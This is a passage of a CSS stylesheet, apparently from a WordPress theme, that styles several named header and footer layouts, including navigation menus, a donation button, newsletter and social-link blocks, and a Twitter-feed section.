  .header-layout--sankar .primary-navigation ul > li.menu-item-has-children .sub-menu li, .header-layout--sankar .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li {
    padding: 0.5px 0;
  }
  .header-layout--sankar .primary-navigation ul > li.menu-item-has-children .sub-menu li:before, .header-layout--sankar .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li:before {
    display: none;
  }
  .header-layout--sankar .primary-navigation ul > li.menu-item-has-children .sub-menu li a, .header-layout--sankar .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li a {
    padding: 12px 16px;
  }
}
@media (max-width: 991.98px) {
  .header-layout--sankar .primary-navigation .sub-menu-toggle {
    right: 16px;
  }
  .header-layout--sankar .primary-navigation ul, .header-layout--sankar .primary-navigation .primary-menu {
    padding: 0;
  }
  .header-layout--sankar .primary-navigation ul a, .header-layout--sankar .primary-navigation .primary-menu a {
    padding: 16px;
  }
  .header-layout--sankar .primary-navigation ul ul li, .header-layout--sankar .primary-navigation .primary-menu ul li {
    padding-left: 0;
  }
  .header-layout--sankar .primary-navigation ul ul li a, .header-layout--sankar .primary-navigation .primary-menu ul li a {
    padding-left: 24px;
  }
  .header-layout--sankar .primary-navigation ul ul li ul li a, .header-layout--sankar .primary-navigation .primary-menu ul li ul li a {
    padding-left: 32px;
  }
}
.header-layout--sankar .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:before, .header-layout--sankar .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:after {
  background: #fff;
}
.header-layout--sankar .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator {
  margin-top: -8px;
}
.header-layout--sankar .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  font-size: 16px;
  font-weight: 600;
  color: #333;
}
.header-layout--sankar .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .header-layout--sankar .ubermenu-main .ubermenu-submenu .ubermenu-target {
  font-size: 16px;
  font-weight: 400;
  color: #333;
}
.header-layout--sankar .ubermenu-desktop-view {
  margin: 15px 0;
}
.header-layout--sankar .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--sankar .ubermenu-mobile-view.ubermenu-responsive {
  position: absolute;
  top: 100%;
  left: 0;
  background-color: #fff;
}
.header-layout--sankar .ubermenu-mobile-view.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
@media (max-width: 991.98px) {
  .header-layout--sankar .site-header {
    padding-bottom: 0;
  }
  .header-layout--sankar .top-branding-wrap .infor-item {
    width: 60%;
  }
  .header-layout--sankar .top-branding-wrap .site-logo {
    position: absolute;
    bottom: 0;
    left: 15px;
    width: auto;
    z-index: 999;
  }
  .header-layout--sankar .top-branding-wrap .socials {
    width: 40%;
  }
  .header-layout--sankar .site-branding {
    position: static;
    background: #282828;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  .header-layout--sankar .site-branding .branding-wrap {
    background: transparent;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
@media (max-width: 767.98px) {
  .header-layout--sankar .top-branding-wrap {
    flex-direction: column;
  }
  .header-layout--sankar .top-branding-wrap .infor-item {
    width: 100%;
    text-align: center;
  }
  .header-layout--sankar .top-branding-wrap .infor-item li {
    margin: 0 10px !important;
  }
  .header-layout--sankar .top-branding-wrap .socials {
    width: 100%;
    text-align: center;
    margin-top: 10px;
  }
}
.header-layout--sankar .sticky-branding {
  background: #282828;
}
.header-layout--sankar .sticky-branding .site-menu-wrap {
  justify-content: flex-end;
}
.header-layout--sankar .sticky-branding .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  color: #fff;
}
.header-layout--cholatse .site-branding {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
}
.header-layout--cholatse .site-branding .branding-wrap {
  border-bottom: 1px solid #a4a0a0;
}
.header-layout--cholatse .site-branding .branding-wrap .site-logo.image-logo {
  padding: 20px 0;
}
.header-layout--cholatse .cls-logo {
  width: 140px;
  height: auto;
}
@media (max-width: 767.98px) {
  .header-layout--cholatse .cls-logo {
    max-width: 140px;
  }
}
.header-layout--cholatse .mini-donation div[id*=give-form] .give-btn, .header-layout--cholatse .mini-donation .give-btn-link {
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  letter-spacing: 1px;
  text-transform: uppercase;
  outline: none;
  color: #fff;
  background: #05f;
  padding: 18px 40px;
  border-radius: 10px;
}
.header-layout--cholatse .mini-donation div[id*=give-form] .give-btn svg, .header-layout--cholatse .mini-donation .give-btn-link svg {
  display: none;
}
.header-layout--cholatse .mini-donation div[id*=give-form] .give-btn:before, .header-layout--cholatse .mini-donation .give-btn-link:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 22px;
  height: 22px;
  background-image: url(../images/cls-heart.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  margin-right: 7px;
}
.header-layout--cholatse .mini-donation div[id*=give-form] .give-btn:hover, .header-layout--cholatse .mini-donation .give-btn-link:hover {
  background: #04c;
}
@media (max-width: 767.98px) {
  .header-layout--cholatse .mini-donation div[id*=give-form] .give-btn, .header-layout--cholatse .mini-donation .give-btn-link {
    width: auto;
    height: 44px;
    line-height: 44px !important;
    padding: 0 24px;
  }
}
@media (max-width: 575.98px) {
  .header-layout--cholatse .mini-donation div[id*=give-form] .give-btn, .header-layout--cholatse .mini-donation .give-btn-link {
    width: 100%;
    height: 54px;
    line-height: 54px !important;
    text-align: center;
    padding: 0;
    border-radius: 0;
  }
}
.header-layout--cholatse .primary-navigation ul a, .header-layout--cholatse .primary-navigation ul.primary-menu a {
  font-weight: 700;
  font-size: 14px;
  line-height: 1.5;
  text-transform: uppercase;
  color: #fff;
}
.header-layout--cholatse .primary-navigation ul a:hover, .header-layout--cholatse .primary-navigation ul.primary-menu a:hover {
  color: #05f;
}
.header-layout--cholatse .primary-navigation ul li.current_page_item > a, .header-layout--cholatse .primary-navigation ul.primary-menu li.current_page_item > a {
  color: #05f;
}
.header-layout--cholatse .primary-navigation ul ul.sub-menu a, .header-layout--cholatse .primary-navigation ul.primary-menu ul.sub-menu a {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  text-transform: unset;
  color: #333;
}
@media (min-width: 992px) {
  .header-layout--cholatse .primary-navigation {
    /* Menu destop */
  }
  .header-layout--cholatse .primary-navigation ul > li, .header-layout--cholatse .primary-navigation .primary-menu > li {
    display: inline-block;
  }
  .header-layout--cholatse .primary-navigation ul > li:not( :first-child), .header-layout--cholatse .primary-navigation .primary-menu > li:not( :first-child) {
    margin-left: 0;
  }
  .header-layout--cholatse .primary-navigation ul > li a, .header-layout--cholatse .primary-navigation .primary-menu > li a {
    display: inline-block;
    padding: 40px 24px;
  }
  .header-layout--cholatse .primary-navigation ul > li.menu-item-has-children .sub-menu, .header-layout--cholatse .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu {
    padding: 0;
  }
  .header-layout--cholatse .primary-navigation ul > li.menu-item-has-children .sub-menu li, .header-layout--cholatse .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li {
    padding: 0.5px 0;
  }
  .header-layout--cholatse .primary-navigation ul > li.menu-item-has-children .sub-menu li a, .header-layout--cholatse .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li a {
    padding: 12px 16px;
  }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  .header-layout--cholatse .primary-navigation ul > li a, .header-layout--cholatse .primary-navigation .primary-menu > li a {
    padding: 40px 16px;
  }
}
@media (max-width: 991.98px) {
  .header-layout--cholatse .primary-navigation .sub-menu-toggle {
    right: 16px;
  }
  .header-layout--cholatse .primary-navigation ul, .header-layout--cholatse .primary-navigation .primary-menu {
    padding: 0;
  }
  .header-layout--cholatse .primary-navigation ul a, .header-layout--cholatse .primary-navigation .primary-menu a {
    padding: 16px;
  }
  .header-layout--cholatse .primary-navigation ul ul li, .header-layout--cholatse .primary-navigation .primary-menu ul li {
    padding-left: 0;
  }
  .header-layout--cholatse .primary-navigation ul ul li a, .header-layout--cholatse .primary-navigation .primary-menu ul li a {
    padding-left: 24px;
  }
  .header-layout--cholatse .primary-navigation ul ul li ul li a, .header-layout--cholatse .primary-navigation .primary-menu ul li ul li a {
    padding-left: 32px;
  }
}
.header-layout--cholatse .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:before, .header-layout--cholatse .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:after {
  background: #fff;
}
.header-layout--cholatse .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator {
  margin-top: -7px;
}
.header-layout--cholatse .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
}
.header-layout--cholatse .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .header-layout--cholatse .ubermenu-main .ubermenu-submenu .ubermenu-target {
  font-size: 16px;
  font-weight: 400;
  text-transform: unset;
  color: #333;
}
.header-layout--cholatse .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--cholatse .ubermenu-mobile-view.ubermenu-responsive {
  position: absolute;
  top: calc(100% + 1px);
  left: 0;
  background-color: #fff;
}
.header-layout--cholatse .ubermenu-mobile-view.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  color: #333;
}
.header-layout--cholatse .ubermenu-mobile-view.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--cholatse .sticky-branding {
  background: #2d384e;
}
.site-footer .widget-area {
  padding: 96px 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
@media (max-width: 767.98px) {
  .site-footer .widget-area {
    padding: 64px 0;
  }
}
.site-footer .widget-area .footer-widget-wrap {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(218px, 1fr));
  grid-gap: 30px;
}
@media (max-width: 991.98px) {
  .site-footer .widget-area .footer-widget-wrap {
    grid-template-columns: repeat(auto-fit, minmax(354px, 1fr));
  }
}
@media (max-width: 767.98px) {
  .site-footer .widget-area .footer-widget-wrap {
    grid-template-columns: 1fr;
  }
}
.site-footer .site-info {
  padding: 32px 0;
}
@media (max-width: 767.98px) {
  .site-footer .site-info {
    padding: 24px 0;
  }
}
.site-footer .site-info.has-navigation .site-info-wrap {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media (max-width: 991.98px) {
  .site-footer .site-info.has-navigation .site-info-wrap {
    flex-direction: column;
  }
  .site-footer .site-info.has-navigation .site-info-wrap .copyright {
    text-align: center;
  }
  .site-footer .site-info.has-navigation .site-info-wrap .footer-navigation {
    margin-top: 8px;
  }
}
.site-footer .footer-navigation ul.footer-menu {
  margin: 0;
  padding: 0;
}
.site-footer .footer-navigation ul.footer-menu li {
  list-style: none;
  display: inline-block;
}
.site-footer .footer-navigation ul.footer-menu li:not(:last-child) {
  margin-right: 24px;
}
.site-footer .footer-navigation ul.footer-menu li a {
  font-weight: 500;
  font-size: 14px;
  line-height: 150%;
}
.site-footer .footer-navigation ul.footer-menu li a:hover {
  color: #0073a8;
}
@media (max-width: 767.98px) {
  .site-footer .footer-navigation ul.footer-menu li:not(:last-child) {
    margin-right: 16px;
  }
  .site-footer .footer-navigation ul.footer-menu li a {
    font-size: 13px;
  }
}
.footer-layout--pumori .footer-block {
  position: relative;
  background-color: #002866;
  padding: 95px 0 65px;
}
.footer-layout--pumori .footer-block:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 40, 102, 0.7);
}
.footer-layout--pumori .footer-block-wrap {
  position: relative;
  z-index: 3;
  display: flex;
}
.footer-layout--pumori .footer-block-wrap .block-column {
  margin: 0 30px 30px 0;
}
.footer-layout--pumori .footer-block-wrap .block-column:last-child {
  margin-right: 0;
}
.footer-layout--pumori .footer-block-wrap .block-links {
  width: 22%;
}
.footer-layout--pumori .footer-block-wrap .block-links .block-title {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.25;
  color: #fe0;
  margin-bottom: 24px;
}
.footer-layout--pumori .footer-block-wrap .block-links .block-content {
  list-style: none;
  font-size: 18px;
  line-height: 1.75;
  color: #fff;
  margin: 0;
  padding: 0;
}
.footer-layout--pumori .footer-block-wrap .block-links .block-content li {
  display: block;
}
.footer-layout--pumori .footer-block-wrap .block-links .block-content li:not(:last-child) {
  margin-bottom: 8px;
}
.footer-layout--pumori .footer-block-wrap .block-links .block-content a {
  color: inherit;
}
.footer-layout--pumori .footer-block-wrap .block-links .block-content a svg {
  margin-right: 8px;
}
.footer-layout--pumori .footer-block-wrap .block-links .block-content a:hover {
  color: #fe0;
}
.footer-layout--pumori .footer-block-wrap .block-socials {
  width: 45%;
}
.footer-layout--pumori .footer-block-wrap .block-socials .block-desc {
  font-size: 18px;
  line-height: 1.75;
  color: #fff;
  max-width: 452px;
  margin-bottom: 32px;
}
.footer-layout--pumori .footer-block-wrap .block-socials .socials-title {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.25;
  text-transform: uppercase;
  color: #fe0;
  margin-bottom: 24px;
}
.footer-layout--pumori .footer-block-wrap .block-socials .socials-list a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 50px;
  height: 50px;
  color: #fff;
  background: #002866;
}
.footer-layout--pumori .footer-block-wrap .block-socials .socials-list a.facebook {
  background: #3b5999;
}
.footer-layout--pumori .footer-block-wrap .block-socials .socials-list a.twitter {
  background: #55acee;
}
.footer-layout--pumori .footer-block-wrap .block-socials .socials-list a.pinterest {
  background: #bd081c;
}
.footer-layout--pumori .footer-block-wrap .block-socials .socials-list a.linkedin {
  background: #0077b5;
}
.footer-layout--pumori .footer-block-wrap .block-socials .socials-list a.google {
  background: #dd4b39;
}
.footer-layout--pumori .footer-block-wrap .block-socials .socials-list a.mail {
  background: #fffc00;
}
.footer-layout--pumori .footer-block-wrap .block-socials .socials-list a:not(:last-child) {
  margin-right: 8px;
}
.footer-layout--pumori .footer-block-wrap .block-socials .socials-list a svg {
  fill: #fff;
}
.footer-layout--pumori .footer-block-wrap .block-newsletter {
  width: 33%;
}
.footer-layout--pumori .footer-block-wrap .block-newsletter .newsletter-title {
  font-size: 26px;
  font-weight: 700;
  line-height: 1.25;
  color: #fe0;
  margin-bottom: 36px;
}
.footer-layout--pumori .footer-block-wrap .block-newsletter .tnp-subscription {
  max-width: 100%;
  margin: 0;
}
.footer-layout--pumori .footer-block-wrap .block-newsletter .tnp-subscription div.tnp-field {
  margin: 0;
}
.footer-layout--pumori .footer-block-wrap .block-newsletter .tnp-subscription input.tnp-email, .footer-layout--pumori .footer-block-wrap .block-newsletter .tnp-subscription input.tnp-button {
  display: block;
  width: 100%;
  max-width: 100%;
  height: auto;
  font-size: 16px;
  font-weight: 500;
  line-height: 1.5;
  padding: 18px 32px;
  border-radius: 0;
}
.footer-layout--pumori .footer-block-wrap .block-newsletter .tnp-subscription input.tnp-email {
  color: #4d6995;
  background: #fff;
  border-color: #fff;
  margin-bottom: 24px;
}
.footer-layout--pumori .footer-block-wrap .block-newsletter .tnp-subscription input.tnp-button {
  font-weight: 700;
  text-transform: uppercase;
  color: #002866;
  background: #fe0;
  border-color: #fe0;
}
.footer-layout--pumori .footer-info {
  background: #fff;
  padding: 30px 0;
}
.footer-layout--pumori .footer-info-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.footer-layout--pumori .footer-info-wrap .copyright {
  font-size: 18px;
  font-weight: 500;
  line-height: 1.5;
  color: #4d6995;
}
.footer-layout--pumori .footer-info-wrap .copyright a {
  color: inherit;
}
.footer-layout--pumori .footer-info-wrap .copyright a:hover {
  color: #002866;
}
.footer-layout--pumori .footer-info-wrap .footer-navigation ul.footer-menu li {
  position: relative;
}
.footer-layout--pumori .footer-info-wrap .footer-navigation ul.footer-menu li:not(:last-child) {
  margin-right: 20px;
  padding-right: 20px;
}
.footer-layout--pumori .footer-info-wrap .footer-navigation ul.footer-menu li:not(:last-child):after {
  content: "";
  position: absolute;
  top: 50%;
  right: -1px;
  width: 1px;
  height: 18px;
  background: #4d6995;
  margin-top: -8px;
}
.footer-layout--pumori .footer-info-wrap .footer-navigation ul.footer-menu li a {
  font-size: 18px;
  font-weight: 500;
  line-height: 1.5;
  color: #002866;
}
@media (max-width: 991.98px) {
  .footer-layout--pumori .footer-block-wrap {
    flex-wrap: wrap;
  }
  .footer-layout--pumori .footer-block-wrap .block-socials {
    display: flex;
    justify-content: space-between;
    width: 100%;
    order: 1;
    margin-right: 0;
  }
  .footer-layout--pumori .footer-block-wrap .block-links {
    width: calc(40% - 30px);
    order: 2;
  }
  .footer-layout--pumori .footer-block-wrap .block-newsletter {
    width: 60%;
    order: 3;
  }
  .footer-layout--pumori .footer-info-wrap {
    flex-direction: column;
    text-align: center;
  }
  .footer-layout--pumori .footer-navigation {
    margin-top: 12px;
  }
}
@media (max-width: 767.98px) {
  .footer-layout--pumori .footer-block {
    padding: 60px 0 30px;
  }
  .footer-layout--pumori .footer-block-wrap {
    flex-direction: column;
  }
  .footer-layout--pumori .footer-block-wrap .block-socials {
    flex-direction: column;
  }
  .footer-layout--pumori .footer-block-wrap .block-socials .block-desc {
    max-width: 100%;
  }
  .footer-layout--pumori .footer-block-wrap .block-links, .footer-layout--pumori .footer-block-wrap .block-newsletter {
    width: 100%;
  }
  .footer-layout--pumori .footer-block-wrap .block-links {
    margin-right: 0;
  }
}
.footer-layout--baruntse .footer-block {
  position: relative;
  background-color: #002866;
  padding: 95px 0 65px;
}
.footer-layout--baruntse .footer-block:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 40, 102, 0);
}
.footer-layout--baruntse .footer-block-wrap {
  position: relative;
  z-index: 3;
  display: flex;
}
.footer-layout--baruntse .footer-block-wrap .block-column {
  margin: 0 30px 30px 0;
}
.footer-layout--baruntse .footer-block-wrap .block-column:last-child {
  margin-right: 0;
}
.footer-layout--baruntse .footer-block-wrap .block-title {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.25;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: 24px;
}
.footer-layout--baruntse .footer-block-wrap .block-info {
  width: 46%;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.footer-layout--baruntse .footer-block-wrap .block-info .image-logo {
  margin-bottom: 16px;
}
.footer-layout--baruntse .footer-block-wrap .block-info .footer-navigation {
  margin-bottom: 12px;
}
.footer-layout--baruntse .footer-block-wrap .block-info .footer-navigation ul.footer-menu li {
  position: relative;
}
.footer-layout--baruntse .footer-block-wrap .block-info .footer-navigation ul.footer-menu li:not(:last-child) {
  margin-right: 20px;
  padding-right: 20px;
}
.footer-layout--baruntse .footer-block-wrap .block-info .footer-navigation ul.footer-menu li:not(:last-child):after {
  content: "";
  position: absolute;
  top: 50%;
  right: -1px;
  width: 1px;
  height: 18px;
  background: #fff;
  margin-top: -8px;
}
.footer-layout--baruntse .footer-block-wrap .block-info .footer-navigation ul.footer-menu li a {
  font-size: 18px;
  font-weight: 500;
  line-height: 1.75;
  color: #fff;
}
.footer-layout--baruntse .footer-block-wrap .block-info .copyright {
  font-size: 18px;
  font-weight: 500;
  line-height: 1.75;
  color: #fff;
}
.footer-layout--baruntse .footer-block-wrap .block-info .copyright a {
  color: #fff;
}
.footer-layout--baruntse .footer-block-wrap .block-links {
  width: 28%;
}
.footer-layout--baruntse .footer-block-wrap .block-links .links-list {
  list-style: none;
  font-size: 18px;
  font-weight: 500;
  line-height: 1.75;
  color: #fff;
  margin: 0;
  padding: 0;
}
.footer-layout--baruntse .footer-block-wrap .block-links .links-list li {
  display: block;
}
.footer-layout--baruntse .footer-block-wrap .block-links .links-list li:not(:last-child) {
  margin-bottom: 16px;
}
.footer-layout--baruntse .footer-block-wrap .block-links .links-list a {
  color: inherit;
}
.footer-layout--baruntse .footer-block-wrap .block-links .links-list a svg {
  color: #fe0;
  margin-right: 8px;
}
.footer-layout--baruntse .footer-block-wrap .block-links .links-list a:hover {
  color: #fe0;
}
.footer-layout--baruntse .footer-block-wrap .block-socials {
  width: 26%;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.footer-layout--baruntse .footer-block-wrap .block-socials .client-wrap {
  margin-bottom: 30px;
}
.footer-layout--baruntse .footer-block-wrap .block-socials .socials-list a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 50px;
  height: 50px;
  color: #fff;
  background: #002866;
}
.footer-layout--baruntse .footer-block-wrap .block-socials .socials-list a.facebook {
  background: #3b5999;
}
.footer-layout--baruntse .footer-block-wrap .block-socials .socials-list a.twitter {
  background: #55acee;
}
.footer-layout--baruntse .footer-block-wrap .block-socials .socials-list a.pinterest {
  background: #bd081c;
}
.footer-layout--baruntse .footer-block-wrap .block-socials .socials-list a.linkedin {
  background: #0077b5;
}
.footer-layout--baruntse .footer-block-wrap .block-socials .socials-list a.google {
  background: #dd4b39;
}
.footer-layout--baruntse .footer-block-wrap .block-socials .socials-list a.mail {
  background: #fffc00;
}
.footer-layout--baruntse .footer-block-wrap .block-socials .socials-list a:not(:last-child) {
  margin-right: 8px;
}
.footer-layout--baruntse .footer-block-wrap .block-socials .socials-list a svg {
  fill: #fff;
}
@media (max-width: 991.98px) {
  .footer-layout--baruntse .footer-block-wrap {
    flex-wrap: wrap;
  }
  .footer-layout--baruntse .footer-block-wrap .block-info {
    width: 100%;
    margin-right: 0;
  }
  .footer-layout--baruntse .footer-block-wrap .block-links {
    width: calc(60% - 30px);
  }
  .footer-layout--baruntse .footer-block-wrap .block-socials {
    width: 40%;
  }
}
@media (max-width: 767.98px) {
  .footer-layout--baruntse .footer-block {
    padding: 60px 0 30px;
  }
  .footer-layout--baruntse .footer-block-wrap {
    flex-direction: column;
  }
  .footer-layout--baruntse .footer-block-wrap .block-links, .footer-layout--baruntse .footer-block-wrap .block-socials {
    width: 100%;
  }
  .footer-layout--baruntse .footer-block-wrap .block-links {
    margin-right: 0;
  }
}
.footer-layout--coropuna .site-footer {
  background: #4e3629;
}
.footer-layout--coropuna .site-footer .footer-volunteer {
  padding: 50px 0;
}
.footer-layout--coropuna .site-footer .footer-volunteer-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: 860px;
  margin: 0 auto;
}
.footer-layout--coropuna .site-footer .volunteer-title {
  font-size: 30px;
  font-weight: 500;
  line-height: 1.25;
  color: #bfcc80;
  max-width: 400px;
  margin-bottom: 8px;
}
.footer-layout--coropuna .site-footer .volunteer-desc {
  font-size: 18px;
  line-height: 1.75;
  color: #bfcc80;
}
.footer-layout--coropuna .site-footer .volunteer-btn {
  font-size: 14px;
  font-weight: 500;
  line-height: 20px;
  text-transform: uppercase;
  color: #4e3629;
  background: #bfcc80;
  padding: 25px 45px;
}
.footer-layout--coropuna .site-footer .volunteer-btn:hover {
  background: #fff;
}
.footer-layout--coropuna .site-footer .footer-block-wrap {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  grid-gap: 30px;
}
.footer-layout--coropuna .site-footer .footer-block-wrap .block-column {
  background: #215732;
  padding: 50px 45px;
}
.footer-layout--coropuna .site-footer .footer-block-wrap .image-logo {
  margin: -8px 0 16px;
}
.footer-layout--coropuna .site-footer .footer-block-wrap .block-title {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.25;
  letter-spacing: 4px;
  text-transform: uppercase;
  color: #bfcc80;
  margin-bottom: 24px;
}
.footer-layout--coropuna .site-footer .footer-block-wrap .info-desc {
  font-size: 18px;
  line-height: 1.75;
  color: #fff;
  margin-bottom: 20px;
}
.footer-layout--coropuna .site-footer .footer-block-wrap .socials-list a {
  display: inline-block;
  color: #d0d0d0;
}
.footer-layout--coropuna .site-footer .footer-block-wrap .socials-list a:hover {
  color: #bfcc80;
}
.footer-layout--coropuna .site-footer .footer-block-wrap .socials-list a:not(:last-child) {
  margin-right: 16px;
}
.footer-layout--coropuna .site-footer .footer-block-wrap .links-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer-layout--coropuna .site-footer .footer-block-wrap .links-list li {
  display: block;
  font-size: 18px;
  line-height: 1.75;
  color: #fff;
}
.footer-layout--coropuna .site-footer .footer-block-wrap .links-list li:not(:last-child) {
  margin-bottom: 12px;
}
.footer-layout--coropuna .site-footer .footer-block-wrap .links-list li a {
  color: inherit;
}
.footer-layout--coropuna .site-footer .footer-block-wrap .links-list li a:hover {
  color: #bfcc80;
}
.footer-layout--coropuna .site-footer .footer-block-wrap .links-list li a:hover svg {
  fill: #bfcc80;
}
.footer-layout--coropuna .site-footer .footer-block-wrap .links-list li svg {
  display: inline-block;
  vertical-align: middle;
  fill: #fff;
  margin: -2px 8px 0 0;
}
.footer-layout--coropuna .site-footer .footer-block-wrap .contact-infor {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer-layout--coropuna .site-footer .footer-block-wrap .contact-infor li {
  display: block;
  font-size: 18px;
  line-height: 1.75;
  color: #fff;
}
.footer-layout--coropuna .site-footer .footer-block-wrap .contact-infor li:not(:last-child) {
  margin-bottom: 16px;
}
.footer-layout--coropuna .site-footer .footer-block-wrap .contact-infor li a {
  color: inherit;
}
.footer-layout--coropuna .site-footer .footer-block-wrap .contact-infor li a:hover {
  color: #bfcc80;
}
.footer-layout--coropuna .site-footer .footer-block-wrap .contact-infor li svg {
  display: inline-block;
  vertical-align: middle;
  fill: #bfcc80;
  margin: -2px 8px 0 0;
}
.footer-layout--coropuna .site-footer .footer-info {
  padding: 50px 0;
}
.footer-layout--coropuna .site-footer .copyright {
  font-size: 18px;
  line-height: 1.5;
  text-align: center;
  color: #fff;
}
.footer-layout--coropuna .site-footer .copyright a {
  color: inherit;
}
.footer-layout--coropuna .site-footer .copyright a:hover {
  color: #bfcc80;
}
@media (max-width: 1199.98px) {
  .footer-layout--coropuna .site-footer .footer-block-wrap .block-column {
    padding: 40px 30px;
  }
}
@media (max-width: 991.98px) {
  .footer-layout--coropuna .site-footer .footer-block-wrap .block-column {
    padding: 30px 16px;
  }
}
@media (max-width: 767.98px) {
  .footer-layout--coropuna .site-footer .footer-volunteer-wrap {
    flex-direction: column;
    text-align: center;
  }
  .footer-layout--coropuna .site-footer .volunteer-title {
    max-width: 100%;
  }
  .footer-layout--coropuna .site-footer .volunteer-btn {
    margin-top: 24px;
    padding: 20px 35px;
  }
  .footer-layout--coropuna .site-footer .footer-block-wrap {
    grid-template-columns: 1fr;
  }
}
.footer-layout--ampato .footer-twitter-feeds {
  position: relative;
  z-index: 3;
}
.footer-layout--ampato .footer-twitter-feeds-wrap {
  background: #efab23;
  padding: 20px;
}
.footer-layout--ampato .footer-twitter-feeds-wrap .twitter-feeds {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 40px;
  border: 10px solid #fff;
}
.footer-layout--ampato .footer-twitter-feeds-wrap .twitter-feeds #ctf {
  width: calc(100% - 220px);
}
.footer-layout--ampato .footer-twitter-feeds-wrap .twitter-feeds #ctf .ctf-item {
  position: relative;
  min-height: 90px;
  padding: 0 0 0 110px;
}
.footer-layout--ampato .footer-twitter-feeds-wrap .twitter-feeds #ctf .ctf-corner-logo {
  position: absolute;
  top: 50%;
  left: 0;
  font-size: 90px;
  line-height: 1;
  color: #fff;
  margin-top: -45px;
}
.footer-layout--ampato .footer-twitter-feeds-wrap .twitter-feeds #ctf .ctf-author-box {
  float: none;
  margin-bottom: 8px;
}
.footer-layout--ampato .footer-twitter-feeds-wrap .twitter-feeds #ctf .ctf-author-box-link {
  font-size: 16px;
  line-height: 1.25;
  color: #1d2440;
}
.footer-layout--ampato .footer-twitter-feeds-wrap .twitter-feeds #ctf .ctf-author-box-link > a {
  font-size: 22px;
  font-weight: 700;
  line-height: 1.25;
  color: inherit !important;
}
.footer-layout--ampato .footer-twitter-feeds-wrap .twitter-feeds #ctf .ctf-author-box-link > a.ctf-author-screenname {
  color: #797c87 !important;
}
.footer-layout--ampato .footer-twitter-feeds-wrap .twitter-feeds #ctf .ctf-author-box-link .ctf-screename-sep {
  font-size: 0;
  color: inherit !important;
}
.footer-layout--ampato .footer-twitter-feeds-wrap .twitter-feeds #ctf .ctf-author-box-link .ctf-screename-sep:before {
  content: "-";
  font-size: 16px;
}
.footer-layout--ampato .footer-twitter-feeds-wrap .twitter-feeds #ctf .ctf-author-box-link .ctf-tweet-meta {
  font-size: inherit;
}
.footer-layout--ampato .footer-twitter-feeds-wrap .twitter-feeds #ctf .ctf-author-box-link .ctf-tweet-meta a {
  color: inherit !important;
}
.footer-layout--ampato .footer-twitter-feeds-wrap .twitter-feeds #ctf .ctf-tweet-content {
  float: none;
  max-width: 640px;
  font-size: 17px;
  line-height: 1.75;
  color: #1d2440;
  margin: 0;
  padding: 0;
}
.footer-layout--ampato .footer-twitter-feeds-wrap .twitter-feeds #ctf .ctf-tweet-actions {
  margin: 0;
}
.footer-layout--ampato .footer-twitter-feeds-wrap .btn-follow-us {
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  text-transform: uppercase;
  color: #fff;
  background: #1d2440;
  padding: 20px 40px;
}
.footer-layout--ampato .footer-twitter-feeds-wrap .btn-follow-us:hover {
  color: #1d2440;
  background: #fff;
}
.footer-layout--ampato .footer-twitter-feeds-wrap .btn-follow-us svg {
  display: inline-block;
  vertical-align: middle;
  fill: currentColor;
  margin: -2px 0 0 8px;
}
.footer-layout--ampato .footer-block {
  position: relative;
